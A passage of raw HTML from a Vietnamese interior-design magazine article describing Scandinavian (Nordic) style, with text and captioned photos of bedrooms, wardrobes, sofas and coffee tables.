Âu</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-14"><span class="ftwp-text">Kệ tivi phong cách Bắc Âu</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-15"><span class="ftwp-text">Tranh phong cách Bắc Âu</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-16"><span class="ftwp-text">Đồng hồ treo tường phong cách Bắc Âu</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-17"><span class="ftwp-text">Thảm phong cách Bắc Âu</span></a></li></ol></li><li class="ftwp-item ftwp-has-sub ftwp-collapse"><button type="button" class="ftwp-icon-collapse"></button><a class="ftwp-anchor" href="#ftoc-heading-18"><span class="ftwp-text">Bếp phong cách Bắc Âu</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-19"><span class="ftwp-text">Bàn ăn phong cách Bắc Âu</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-20"><span class="ftwp-text">Tủ bếp phong cách Bắc Âu</span></a></li></ol></li></ol></li></ol></nav></div></div><h2 id="ftoc-heading-1" class="ftwp-heading">Phong cách Bắc Âu là gì?</h2>
<p>Nội thất phong cách Bắc Âu là cách sử dụng và bài trí nội thất theo phong cách tối giản tối đa kể cả về cách bài trí cũng như nội thất sử dụng. Kết hợp với gam màu chủ đạo là gam màu sáng, trắng và 1 chút nâu đất mang tới phong cách đặc trưng của các nước Bắc Âu.</p>
<figure id="attachment_5214" aria-describedby="caption-attachment-5214" style="width: 564px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-3.jpg"><img decoding="async" class="wp-image-5214 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20564'%3E%3C/svg%3E" alt="Nội thất phong cách Bắc Âu đơn giản nhưng đẹp và có tính thẩm mỹ cao." width="564" height="564" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-3.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-3-300x300.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-3-150x150.jpg 150w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-3-420x420.jpg 420w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-3.jpg" /><noscript><img decoding="async" class="wp-image-5214 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-3.jpg" alt="Nội thất phong cách Bắc Âu đơn giản nhưng đẹp và có tính thẩm mỹ cao." width="564" height="564" srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-3.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-3-300x300.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-3-150x150.jpg 150w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-3-420x420.jpg 420w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></a><figcaption id="caption-attachment-5214" class="wp-caption-text">Nội thất phong cách Bắc Âu đơn giản nhưng đẹp và có tính thẩm mỹ cao.</figcaption></figure>
<p>Phong cách này được rất nhiều người yêu thích và sử dụng bởi sự đơn giản nhưng lại mang tới hiệu quả tối đa về bài trí và sử dụng. Không cần nhiều nội thất nhưng cũng giúp căn phòng sang hơn, tây hơn và tinh tế hơn.</p>
<p>Ngoài tên gọi phong cách Bắc Âu chúng còn được biết tới với tên gọi phong cách Scandinavian. Nếu khách hàng muốn tìm hiểu thêm về phong cách này có thể tìm thêm từ khóa phong cách scandi hoặc scandinavi&#8230;</p>
<h2 id="ftoc-heading-2" class="ftwp-heading">Phong cách Bắc Âu bắt nguồn từ đâu?</h2>
<p>Không cần phải nói chắc chắn khách hàng cũng nắm được chúng bắt nguồn ở các nước Bắc Âu rồi. Tất nhiên đúng là như vậy khi chúng xuất hiện ở các nước như Thụy Điển, Na Uy, Phần Lan&#8230; Sau đó mở rộng ra một số nước liên quan hoặc trong khu vực. Ngày nay phong cách này nổi bật trên toàn thế giới. Sự đơn giản đến lạ thường nhưng lại đẹp và tinh tế càng khiến nhiều gia đình ở Việt Nam chọn lựa. Từ đó chúng mang thương hiệu riêng và tạo thành 1 xu hướng nội thất độc đáo mang phong cách riêng.</p>
<figure id="attachment_5193" aria-describedby="caption-attachment-5193" style="width: 564px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-1.jpg"><img decoding="async" class="wp-image-5193 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20752'%3E%3C/svg%3E" alt="Phong cách Bắc Âu đang dần phổ biến và được đón nhận trên toàn thế giới." width="564" height="752" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-1.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-1-225x300.jpg 225w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-1-315x420.jpg 315w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-1.jpg" /><noscript><img decoding="async" class="wp-image-5193 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-1.jpg" alt="Phong cách Bắc Âu đang dần phổ biến và được đón nhận trên toàn thế giới." width="564" height="752" srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-1.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-1-225x300.jpg 225w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-1-315x420.jpg 315w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></a><figcaption id="caption-attachment-5193" class="wp-caption-text">Phong cách Bắc Âu đang dần phổ biến và được đón nhận trên toàn thế giới.</figcaption></figure>
<h2 id="ftoc-heading-3" class="ftwp-heading">Nội thất phong cách Bắc Âu thường có gì?</h2>
<p>Để tạo nên phong cách Scandinavian thì cần có không chỉ có nội thất mà còn có màu sắc, decor đi kèm. Dưới đây là những đồ vật xuất hiện nhiều nhất trong các căn hộ phong cách này.</p>
<h3 id="ftoc-heading-4" class="ftwp-heading">Nội thất phong cách đơn giản</h3>
<p>Tất cả những nội thất sử dụng trong phòng đều khá đơn giản. Không hề có những chi tiết phức tạp như phong cách tân cổ điển. Sự đơn giản tạo nên thương hiệu và hợp với phòng hiện đại. Có thể nhận thấy chúng qua những bộ sofa, bàn trà, decor trang trí.</p>
<figure id="attachment_5195" aria-describedby="caption-attachment-5195" style="width: 564px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2020/10/sofa-phong-cach-bac-au.jpg"><img decoding="async" class="wp-image-5195 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20807'%3E%3C/svg%3E" alt="Phong cách Nodric Bắc Âu" width="564" height="807" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/sofa-phong-cach-bac-au.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/sofa-phong-cach-bac-au-210x300.jpg 210w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/sofa-phong-cach-bac-au-294x420.jpg 294w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/sofa-phong-cach-bac-au.jpg" /><noscript><img decoding="async" class="wp-image-5195 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/sofa-phong-cach-bac-au.jpg" alt="Phong cách Nodric Bắc Âu" width="564" height="807" srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/sofa-phong-cach-bac-au.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/sofa-phong-cach-bac-au-210x300.jpg 210w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/sofa-phong-cach-bac-au-294x420.jpg 294w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></a><figcaption id="caption-attachment-5195" class="wp-caption-text">Phong cách Nodric Bắc Âu ưu tiên sự đơn giản trong thiết kế. Không có quá nhiều những chi tiết thừa được sử dụng trong phòng.</figcaption></figure>
<h3 id="ftoc-heading-5" class="ftwp-heading">Gam màu gần theo kiểu vintage</h3>
<p>Vintage là những gam màu xưa cũ nhưng phong cách Bắc Âu cũng gần giống vậy. Chúng là những gam màu trắng hoặc xám lạnh kết hợp thêm một chút gam màu nâu xưa cũ. Vì thế chúng luôn tạo nên sự đơn giản, sáng khiến không gian không hề có cảm giác chật hẹp. Phù hợp với những căn phòng nhỏ chưa biết chọn nội thất và phong cách như thế nào.</p>
<h3 id="ftoc-heading-6" class="ftwp-heading">Chất liệu gỗ, đá, lông động vật phổ biến</h3>
<p>Đây đều là những chất liệu không thể thiếu được của nội thất phong cách Bắc Âu. Chính chúng đem lại sự đơn giản cho nội thất. Chất liệu gỗ có thể chọn gỗ tự nhiên hoặc gỗ công nghiệp. Ngoài ra trên các đồ nội thất hoặc sàn nhà thường xuất hiện lông thú hoặc thảm lông thú để trang trí làm đẹp.</p>
<figure id="attachment_5186" aria-describedby="caption-attachment-5186" style="width: 563px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2020/09/phong-thuy-phong-khach-tuoi-tan-hoi-1971.jpg"><img decoding="async" class="wp-image-5186 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20563%20695'%3E%3C/svg%3E" alt="Các chất liệu gỗ được dùng phổ biến nhất trong các căn phòng phong cách Nodric Bắc Âu." width="563" height="695" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/09/phong-thuy-phong-khach-tuoi-tan-hoi-1971.jpg 563w, https://tapchinoithatonline.com/wp-content/uploads/2020/09/phong-thuy-phong-khach-tuoi-tan-hoi-1971-243x300.jpg 243w, https://tapchinoithatonline.com/wp-content/uploads/2020/09/phong-thuy-phong-khach-tuoi-tan-hoi-1971-324x400.jpg 324w, https://tapchinoithatonline.com/wp-content/uploads/2020/09/phong-thuy-phong-khach-tuoi-tan-hoi-1971-340x420.jpg 340w" data-lazy-sizes="(max-width: 563px) 100vw, 563px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2020/09/phong-thuy-phong-khach-tuoi-tan-hoi-1971.jpg" /><noscript><img decoding="async" class="wp-image-5186 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2020/09/phong-thuy-phong-khach-tuoi-tan-hoi-1971.jpg" alt="Các chất liệu gỗ được dùng phổ biến nhất trong các căn phòng phong cách Nodric Bắc Âu." width="563" height="695" srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/09/phong-thuy-phong-khach-tuoi-tan-hoi-1971.jpg 563w, https://tapchinoithatonline.com/wp-content/uploads/2020/09/phong-thuy-phong-khach-tuoi-tan-hoi-1971-243x300.jpg 243w, https://tapchinoithatonline.com/wp-content/uploads/2020/09/phong-thuy-phong-khach-tuoi-tan-hoi-1971-324x400.jpg 324w, https://tapchinoithatonline.com/wp-content/uploads/2020/09/phong-thuy-phong-khach-tuoi-tan-hoi-1971-340x420.jpg 340w" sizes="(max-width: 563px) 100vw, 563px" /></noscript></a><figcaption id="caption-attachment-5186" class="wp-caption-text">Các chất liệu gỗ được dùng phổ biến nhất trong các căn phòng phong cách Nodric Bắc Âu.</figcaption></figure>
<h2 id="ftoc-heading-7" class="ftwp-heading">Nội thất phong cách Bắc Âu Scandinavian trong phòng</h2>
<p>Dưới đây là những nét đặc trưng của phong cách này trong các phòng của ngôi nhà. Hãy xem chúng có phù hợp cho ngôi nhà của bạn hay không? Hoặc có đem lại những gợi ý, ý tưởng nào cho phong cách bài trí không nhé.</p>
<h3 id="ftoc-heading-8" class="ftwp-heading">Phòng ngủ phong cách Bắc Âu</h3>
<p>Quan trọng không kém trong phong cách nội thất này chính là ánh sáng. Đặc biệt là ánh sáng tự nhiên luôn được trú trọng. Phòng ngủ cần có ánh sáng tự nhiên mới phát huy hết vẻ đẹp của phong cách này. Đi kèm với đó là sử dụng rèm cửa màu sáng càng tăng thêm vẻ đẹp của chúng.</p>
<figure id="attachment_5199" aria-describedby="caption-attachment-5199" style="width: 563px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-ngu-phong-cach-bac-au.jpg"><img decoding="async" class="wp-image-5199 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20563%20846'%3E%3C/svg%3E" alt="phòng ngủ phong cách bắc âu" width="563" height="846" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-ngu-phong-cach-bac-au.jpg 563w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-ngu-phong-cach-bac-au-200x300.jpg 200w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-ngu-phong-cach-bac-au-280x420.jpg 280w" data-lazy-sizes="(max-width: 563px) 100vw, 563px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-ngu-phong-cach-bac-au.jpg" /><noscript><img decoding="async" class="wp-image-5199 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-ngu-phong-cach-bac-au.jpg" alt="phòng ngủ phong cách bắc âu" width="563" height="846" srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-ngu-phong-cach-bac-au.jpg 563w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-ngu-phong-cach-bac-au-200x300.jpg 200w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-ngu-phong-cach-bac-au-280x420.jpg 280w" sizes="(max-width: 563px) 100vw, 563px" /></noscript></a><figcaption id="caption-attachment-5199" class="wp-caption-text">Phòng ngủ với gam màu trắng sáng chủ đạo khi trú trọng yếu tố ánh sáng tự nhiên. Đẹp mắt với sự kết hợp của giường ngủ, chăn đệm và hệ thống thảm bên dưới. Rất sạch sẽ gọn gàng và tinh tế.</figcaption></figure>
<h4 id="ftoc-heading-9" class="ftwp-heading">Giường ngủ phong cách Bắc Âu</h4>
<figure id="attachment_5200" aria-describedby="caption-attachment-5200" style="width: 550px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2020/10/giuong-ngu-phong-cach-bac-au.jpg"><img decoding="async" class="wp-image-5200 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20825'%3E%3C/svg%3E" alt="giường ngủ phong cách bắc âu" width="550" height="825" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/giuong-ngu-phong-cach-bac-au.jpg 550w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/giuong-ngu-phong-cach-bac-au-200x300.jpg 200w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/giuong-ngu-phong-cach-bac-au-280x420.jpg 280w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/giuong-ngu-phong-cach-bac-au.jpg" /><noscript><img decoding="async" class="wp-image-5200 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/giuong-ngu-phong-cach-bac-au.jpg" alt="giường ngủ phong cách bắc âu" width="550" height="825" srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/giuong-ngu-phong-cach-bac-au.jpg 550w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/giuong-ngu-phong-cach-bac-au-200x300.jpg 200w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/giuong-ngu-phong-cach-bac-au-280x420.jpg 280w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a><figcaption id="caption-attachment-5200" class="wp-caption-text">Giường ngủ đơn giản với sự kết hợp gam màu sáng và chất liệu gỗ. Bố trí thêm 1 ghế ở cuối giường để đồ và 1 tab nhỏ cạnh đầu giường. Không thấy sự xuất hiện của tủ áo trong căn phòng này.</figcaption></figure>
<h4 id="ftoc-heading-10" class="ftwp-heading">Tủ quần áo phong cách Bắc Âu</h4>
<figure id="attachment_5201" aria-describedby="caption-attachment-5201" style="width: 564px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-quan-ao-phong-cach-bac-au.jpg"><img decoding="async" class="wp-image-5201 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20705'%3E%3C/svg%3E" alt="tủ quần áo phong cách bắc âu" width="564" height="705" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-quan-ao-phong-cach-bac-au.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-quan-ao-phong-cach-bac-au-240x300.jpg 240w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-quan-ao-phong-cach-bac-au-336x420.jpg 336w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-quan-ao-phong-cach-bac-au.jpg" /><noscript><img decoding="async" class="wp-image-5201 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-quan-ao-phong-cach-bac-au.jpg" alt="tủ quần áo phong cách bắc âu" width="564" height="705" srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-quan-ao-phong-cach-bac-au.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-quan-ao-phong-cach-bac-au-240x300.jpg 240w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-quan-ao-phong-cach-bac-au-336x420.jpg 336w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></a><figcaption id="caption-attachment-5201" class="wp-caption-text">Tủ quần áo phong cách đơn giản theo nội thất Bắc Âu. Không cần có nhiều chi tiết khi sử dụng tủ dạng đứng với cánh mở. Bên ngoài phủ vật liệu laminate hoặc sơn 2k sáng bóng. Chân tủ gỗ sồi chắc chắn độ bền cao.</figcaption></figure>
<figure id="attachment_5202" aria-describedby="caption-attachment-5202" style="width: 504px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-quan-ao-phong-cach-bac-au-1.jpg"><img decoding="async" class="wp-image-5202 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20504%20630'%3E%3C/svg%3E" alt="tủ quần áo phong cách bắc âu" width="504" height="630" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-quan-ao-phong-cach-bac-au-1.jpg 504w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-quan-ao-phong-cach-bac-au-1-240x300.jpg 240w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-quan-ao-phong-cach-bac-au-1-336x420.jpg 336w" data-lazy-sizes="(max-width: 504px) 100vw, 504px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-quan-ao-phong-cach-bac-au-1.jpg" /><noscript><img decoding="async" class="wp-image-5202 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-quan-ao-phong-cach-bac-au-1.jpg" alt="tủ quần áo phong cách bắc âu" width="504" height="630" srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-quan-ao-phong-cach-bac-au-1.jpg 504w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-quan-ao-phong-cach-bac-au-1-240x300.jpg 240w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/tu-quan-ao-phong-cach-bac-au-1-336x420.jpg 336w" sizes="(max-width: 504px) 100vw, 504px" /></noscript></a><figcaption id="caption-attachment-5202" class="wp-caption-text">Khách hàng cũng cân nhắc lựa chọn mẫu tủ gần như tương tự. Kích thước nhỏ hơn nhưng lại chia ra thành từng ngăn riêng biệt. Giúp chủ nhân có thể để hoặc sắp xếp đồ để sử dụng thoải mái.</figcaption></figure>
<h3 id="ftoc-heading-11" class="ftwp-heading">Phòng khách phong cách Bắc Âu</h3>
<p>Không thể thiếu được trong phòng khách chính là sofa, bàn trà, thảm trang trí, gối ôm, lông thú. Trong đó sofa và bàn trà là những mẫu phong cách hiện đại. Đi kèm với đó là gam màu trắng sáng cực kỳ nổi bật và đơn giản.</p>
<figure id="attachment_5194" aria-describedby="caption-attachment-5194" style="width: 564px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-2.jpg"><img decoding="async" class="wp-image-5194 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20846'%3E%3C/svg%3E" alt="phòng khách kiểu bắc âu" width="564" height="846" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-2.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-2-200x300.jpg 200w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-2-280x420.jpg 280w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-2.jpg" /><noscript><img decoding="async" class="wp-image-5194 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-2.jpg" alt="phòng khách kiểu bắc âu" width="564" height="846" srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-2.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-2-200x300.jpg 200w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-2-280x420.jpg 280w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></a><figcaption id="caption-attachment-5194" class="wp-caption-text">Phòng khách đơn giản theo kiểu Bắc Âu Scandinavian. Sự xuất hiện của ghế sofa hiện đại với gam màu trắng đặc trưng.</figcaption></figure>
<h4 id="ftoc-heading-12" class="ftwp-heading">Sofa phong cách Bắc Âu</h4>
<p>Thường là các mẫu sofa đơn giản và kích thước nhỏ gọn. Chúng chỉ có kích thước khoảng từ 1,3 cho tới 1,8m là nhiều. Chất liệu sofa phổ biến nhất là chất liệu vải nỉ thô với gam màu trắng sáng. Các chi tiết cũng đều có hình dáng vuông vắn hiện đại.</p>
<figure id="attachment_5198" aria-describedby="caption-attachment-5198" style="width: 564px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2020/10/sofa-phong-cach-bac-au-1.jpg"><img decoding="async" class="wp-image-5198 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20705'%3E%3C/svg%3E" alt="sofa phong cách bắc âu đẹp mắt" width="564" height="705" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/sofa-phong-cach-bac-au-1.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/sofa-phong-cach-bac-au-1-240x300.jpg 240w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/sofa-phong-cach-bac-au-1-336x420.jpg 336w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/sofa-phong-cach-bac-au-1.jpg" /><noscript><img decoding="async" class="wp-image-5198 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/sofa-phong-cach-bac-au-1.jpg" alt="sofa phong cách bắc âu đẹp mắt" width="564" height="705" srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/sofa-phong-cach-bac-au-1.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/sofa-phong-cach-bac-au-1-240x300.jpg 240w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/sofa-phong-cach-bac-au-1-336x420.jpg 336w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></a><figcaption id="caption-attachment-5198" class="wp-caption-text">Sofa với phong cách đơn giản thường xuất hiện trong các phòng nước ngoài. Trong khi tại Việt Nam ưa chuộng các bộ sofa nhiều chi tiết với các gam màu cổ điển nâu, vàng bò.</figcaption></figure>
<h4 id="ftoc-heading-13" class="ftwp-heading">Bàn trà phong cách Bắc Âu</h4>
<p>Đơn giản và gọn nhẹ khi chúng chỉ có những kết cấu mỏng. Trên bề mặt phủ lên một lớp sơn màu trắng hoặc dùng vật liệu laminate màu trắng đẹp mắt. Ikea có lẽ là thương hiệu nội thất theo phong cách Bắc Âu nổi tiếng nhất trên toàn cầu.</p>
<figure id="attachment_5203" aria-describedby="caption-attachment-5203" style="width: 564px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-tra-phong-cach-bac-au.jpg"><img decoding="async" class="wp-image-5203 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20564'%3E%3C/svg%3E" alt="bàn trà phong cách bắc âu" width="564" height="564" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-tra-phong-cach-bac-au.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-tra-phong-cach-bac-au-300x300.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-tra-phong-cach-bac-au-150x150.jpg 150w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-tra-phong-cach-bac-au-420x420.jpg 420w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-tra-phong-cach-bac-au.jpg" /><noscript><img decoding="async" class="wp-image-5203 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-tra-phong-cach-bac-au.jpg" alt="bàn trà phong cách bắc âu" width="564" height="564" srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-tra-phong-cach-bac-au.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-tra-phong-cach-bac-au-300x300.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-tra-phong-cach-bac-au-150x150.jpg 150w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-tra-phong-cach-bac-au-420x420.jpg 420w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></a><figcaption id="caption-attachment-5203" class="wp-caption-text">Mẫu bàn trà đơn giản và gọn nhẹ với phong cách Scandinavian đặc trưng. Chân ghế gỗ sồi kết hợp mặt bàn gỗ công nghiệp. Thiết kế nhỏ cho phép sử dụng ở mọi căn phòng thoải mái.</figcaption></figure>
<figure id="attachment_5204" aria-describedby="caption-attachment-5204" style="width: 563px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-tra-phong-cach-bac-au-1.jpg"><img decoding="async" class="wp-image-5204 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20563%20338'%3E%3C/svg%3E" alt="bàn trà hình trứng đẹp mắt phong cách Scandinavian Bắc Âu" width="563" height="338" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-tra-phong-cach-bac-au-1.jpg 563w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-tra-phong-cach-bac-au-1-300x180.jpg 300w" data-lazy-sizes="(max-width: 563px) 100vw, 563px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-tra-phong-cach-bac-au-1.jpg" /><noscript><img decoding="async" class="wp-image-5204 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-tra-phong-cach-bac-au-1.jpg" alt="bàn trà hình trứng đẹp mắt phong cách Scandinavian Bắc Âu" width="563" height="338" srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-tra-phong-cach-bac-au-1.jpg 563w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/ban-tra-phong-cach-bac-au-1-300x180.jpg 300w" sizes="(max-width: 563px) 100vw, 563px" /></noscript></a><figcaption id="caption-attachment-5204" class="wp-caption-text">Có thể thấy chúng đều là các mẫu bàn trà đơn giản hầu như không có ngăn kéo. Vì thế giá của chúng rẻ và dễ sử dụng trong các không gian khác nhau. Trên hình minh họa là các mẫu bàn trà hình trứng đẹp mắt phong cách Scandinavian Bắc Âu</figcaption></figure>
<h4 id="ftoc-heading-14" class="ftwp-heading">Kệ tivi phong cách Bắc Âu</h4>
